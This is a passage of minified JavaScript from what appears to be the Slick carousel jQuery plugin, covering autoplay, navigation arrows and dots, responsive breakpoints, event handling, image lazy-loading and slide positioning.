"+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(s):e.$slides.eq(i).css(s)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,s,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),s=i("<ul />").addClass(t.options.dotsClass),e=0;e<=t.getDotCount();e+=1)s.append(i("<li />").append(t.options.customPaging.call(this,t,e)));t.$dots=s.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,s){i(s).attr("data-slick-index",e).data("originalStyling",i(s).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,s,t,o,n,l,r=this;if(t=document.createDocumentFragment(),n=r.$slider.children(),r.options.rows>1){for(l=r.options.slidesPerRow*r.options.rows,o=Math.ceil(n.length/l),i=0;o>i;i++){var d=document.createElement("div");for(e=0;e<r.options.rows;e++){var a=document.createElement("div");for(s=0;s<r.options.slidesPerRow;s++){var c=i*l+(e*r.options.slidesPerRow+s);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}t.appendChild(d)}r.$slider.empty().append(t),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,s){var t,o,n,l=this,r=!1,d=l.$slider.width(),a=window.innerWidth||i(window).width();if("window"===l.respondTo?n=a:"slider"===l.respondTo?n=d:"min"===l.respondTo&&(n=Math.min(a,d)),l.options.responsive&&l.options.responsive.length&&null!==l.options.responsive){for(t in o=null,l.breakpoints)l.breakpoints.hasOwnProperty(t)&&(!1===l.originalSettings.mobileFirst?n<l.breakpoints[t]&&(o=l.breakpoints[t]):n>l.breakpoints[t]&&(o=l.breakpoints[t]));null!==o?null!==l.activeBreakpoint?(o!==l.activeBreakpoint||s)&&(l.activeBreakpoint=o,"unslick"===l.breakpointSettings[o]?l.unslick(o):(l.options=i.extend({},l.originalSettings,l.breakpointSettings[o]),!0===e&&(l.currentSlide=l.options.initialSlide),l.refresh(e)),r=o):(l.activeBreakpoint=o,"unslick"===l.breakpointSettings[o]?l.unslick(o):(l.options=i.extend({},l.originalSettings,l.breakpointSettings[o]),!0===e&&(l.currentSlide=l.options.initialSlide),l.refresh(e)),r=o):null!==l.activeBreakpoint&&(l.activeBreakpoint=null,l.options=l.originalSettings,!0===e&&(l.currentSlide=l.options.initialSlide),l.refresh(e),r=o),e||!1===r||l.$slider.trigger("breakpoint",[l,r])}},e.prototype.changeSlide=function(e,s){var t,o,n=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),t=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0===t?n.options.slidesToScroll:n.options.slidesToShow-t,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,s);break;case"next":o=0===t?n.options.slidesToScroll:t,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,s);break;case"index":var r=0===e.data.index?0:e.data.index||l.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,s),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,s;if(s=0,i>(e=this.getNavigableIndexes())[e.length-1])i=e[e.length-1];else for(var t in e){if(i<e[t]){i=s;break}s=e[t]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),i(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var s=this;s.autoPlayClear(),s.touchObject={},s.cleanUpEvents(),i(".slick-cloned",s.$slider).detach(),s.$dots&&s.$dots.remove(),s.$prevArrow&&s.$prevArrow.length&&(s.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),s.htmlExpr.test(s.options.prevArrow)&&s.$prevArrow.remove()),s.$nextArrow&&s.$nextArrow.length&&(s.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),s.htmlExpr.test(s.options.nextArrow)&&s.$nextArrow.remove()),s.$slides&&(s.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){i(this).attr("style",i(this).data("originalStyling"))})),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.detach(),s.$list.detach(),s.$slider.append(s.$slides)),s.cleanUpRows(),s.$slider.removeClass("slick-slider"),s.$slider.removeClass("slick-initialized"),s.$slider.removeClass("slick-dotted"),s.unslicked=!0,e||s.$slider.trigger("destroy",[s])},e.prototype.disableTransition=function(i){var e=this,s={};s[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(s):e.$slides.eq(i).css(s)},e.prototype.fadeSlide=function(i,e){var s=this;!1===s.cssTransitions?(s.$slides.eq(i).css({zIndex:s.options.zIndex}),s.$slides.eq(i).animate({opacity:1},s.options.speed,s.options.easing,e)):(s.applyTransition(i),s.$slides.eq(i).css({opacity:1,zIndex:s.options.zIndex}),e&&setTimeout((function(){s.disableTransition(i),e.call()}),s.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",(function(s){s.stopImmediatePropagation();var t=i(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=t.is(":focus"),e.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,s=0,t=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++t,e=s+i.options.slidesToScroll,s+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)t=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++t,e=s+i.options.slidesToScroll,s+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else t=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return t-1},e.prototype.getLeft=function(i){var e,s,t,o=this,n=0;return o.slideOffset=0,s=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,n=s*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&i+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(i>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(i-o.slideCount))*o.slideWidth*-1,n=(o.options.slidesToShow-(i-o.slideCount))*s*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,n=o.slideCount%o.options.slidesToScroll*s*-1))):i+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(i+o.options.slidesToShow-o.slideCount)*o.slideWidth,n=(i+o.options.slidesToShow-o.slideCount)*s),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,n=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?i*o.slideWidth*-1+o.slideOffset:i*s*-1+n,!0===o.options.variableWidth&&(t=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow),e=!0===o.options.rtl?t[0]?-1*(o.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===o.options.centerMode&&(t=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow+1),e=!0===o.options.rtl?t[0]?-1*(o.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,e+=(o.$list.width()-t.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,s=0,t=0,o=[];for(!1===e.options.infinite?i=e.slideCount:(s=-1*e.options.slidesToScroll,t=-1*e.options.slidesToScroll,i=2*e.slideCount);i>s;)o.push(s),s=t+e.options.slidesToScroll,t+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,s,t=this;return s=!0===t.options.centerMode?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,!0===t.options.swipeToSlide?(t.$slideTrack.find(".slick-slide").each((function(o,n){return n.offsetLeft-s+i(n).outerWidth()/2>-1*t.swipeLeft?(e=n,!1):void 0})),Math.abs(i(e).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var s=this;i(s.$slider).hasClass("slick-initialized")||(i(s.$slider).addClass("slick-initialized"),s.buildRows(),s.buildOut(),s.setProps(),s.startLoad(),s.loadSlider(),s.initializeEvents(),s.updateArrows(),s.updateDots(),s.checkResponsive(!0),s.focusHandler()),e&&s.$slider.trigger("init",[s]),!0===s.options.accessibility&&s.initADA(),s.options.autoplay&&(s.paused=!1,s.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(s){i(this).attr({role:"option","data-aria-describedby":"slick-slide"+e.instanceUid+s})})),null!==e.$dots&&e.$dots.find("li").each((function(s){i(this).attr({"aria-selected":"false","aria-controls":"navigation"+e.instanceUid+s,id:"slick-slide"+e.instanceUid+s})})).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each((function(){var e=i(this),s=i(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){e.animate({opacity:0},100,(function(){e.attr("src",s).animate({opacity:1},200,(function(){e.removeAttr("data-lazy").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,e,s])}))},t.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,s])},t.src=s}))}var s,t,o=this;!0===o.options.centerMode?!0===o.options.infinite?t=(s=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(s=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),t=o.options.slidesToShow/2+1+2+o.currentSlide):(s=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,t=Math.ceil(s+o.options.slidesToShow),!0===o.options.fade&&(s>0&&s--,t<=o.slideCount&&t++)),e(o.$slider.find(".slick-slide").slice(s,t)),o.slideCount<=o.options.slidesToShow?e(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?e(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&e(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var s,t,o,n=this,l=i("img[data-lazy]",n.$slider);l.length?(s=l.first(),t=s.attr("data-lazy"),(o=document.createElement("img")).onload=function(){s.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,s,t]),n.progressiveLazyLoad()},o.onerror=function(){3>e?setTimeout((function(){n.progressiveLazyLoad(e+1)}),500):(s.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,s,t]),n.progressiveLazyLoad())},o.src=t):n.$slider.trigger("allImagesLoaded",[n])},e.prototype.refresh=function(e){var s,t,o=this;t=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>t&&(o.currentSlide=t),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),s=o.currentSlide,o.destroy(!0),i.extend(o,o.initials,{currentSlide:s}),o.init(),e||o.changeSlide({data:{message:"index",index:s}},!1)},e.prototype.registerBreakpoints=function(){var e,s,t,o=this,n=o.options.responsive||null;if("array"===i.type(n)&&n.length){for(e in o.respondTo=o.options.respondTo||"window",n)if(t=o.breakpoints.length-1,s=n[e].breakpoint,n.hasOwnProperty(e)){for(;t>=0;)o.breakpoints[t]&&o.breakpoints[t]===s&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(s),o.breakpointSettings[s]=n[e].settings}o.breakpoints.sort((function(i,e){return o.options.mobileFirst?i-e:e-i}))}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,s){var t=this;return"boolean"==typeof i?i=!0===(e=i)?0:t.slideCount-1:i=!0===e?--i:i,!(t.slideCount<1||0>i||i>t.slideCount-1)&&(t.unload(),!0===s?t.$slideTrack.children().remove():t.$slideTrack.children(this.options.slide).eq(i).remove(),t.$slides=t.$slideTrack.children(this.options.slide),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.append(t.$slides),t.$slidesCache=t.$slides,void t.reinit())},e.prototype.setCSS=function(i){var e,s,t=this,o={};!0===t.options.rtl&&(i=-i),e="left"==t.positionProp?Math.ceil(i)+"px":"0px",s="top"==t.positionProp?Math.ceil(i)+"px":"0px",o[t.positionProp]=i,!1===t.transformsEnabled?t.$slideTrack.css(o):(o={},!1===t.cssTransitions?(o[t.animType]="translate("+e+", "+s+")",t.$slideTrack.css(o)):(o[t.animType]="translate3d("+e+", "+s+", 0px)",t.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,s=this;s.$slides.each((function(t,o){e=s.slideWidth*t*-1,!0===s.options.rtl?i(o).css({position:"relative",right:e,top:0,zIndex:s.options.zIndex-2,opacity:0}):i(o).css({position:"relative",left:e,top:0,zIndex:s.options.zIndex-2,opacity:0})})),s.$slides.eq(s.currentSlide).css({zIndex:s.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,s,t,o,n,l=this,r=!1;if("object"===i.type(arguments[0])?(t=arguments[0],r=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)l.options[t]=o;else if("multiple"===n)i.each(t,(function(i,e){l.options[i]=e}));else if("responsive"===n)for(s in o)if("array"!==i.type(l.options.responsive))l.options.responsive=[o[s]];else{for(e=l.options.responsive.length-1;e>=0;)l.options.responsive[e].breakpoint===o[s].breakpoint&&l.options.responsive.splice(e,1),e--;l.options.responsive.push(o[s])}r&&(l.unload(),l.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,s,t,o,n=this;s=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode?(e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(t=n.options.slidesToShow+i,s.slice(t-e+1,t+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&s.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")):i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=n.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(o=n.slideCount%n.options.slidesToShow,t=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?s.slice(t-(n.options.slidesToShow-o),t+o).addClass("slick-active").attr("aria-hidden","false"):s.slice(t,t+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},e.prototype.setupInfinite=function(){var e,s,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(s=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-t;e-=1)s=e-1,i(o.$slides[s]).clone(!0).attr("id","").attr("data-slick-index",s-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;t>e;e+=1)s=e,i(o.$slides[s]).clone(!0).attr("id","").attr("data-slick-index",s+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){i(this).attr("id","")}))}},e.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},e.prototype.selectHandler=function(e){var s=this,t=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),o=parseInt(t.attr("data-slick-index"));return o||(o=0),s.slideCount<=s.options.slidesToShow?(s.setSlideClasses(o),void s.asNavFor(o)):void s.slideHandler(o)},e.prototype.slideHandler=function(i,e,s){var t,o,n,l,r,d=null,a=this;return e=e||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i||a.slideCount<=a.options.slidesToShow?void 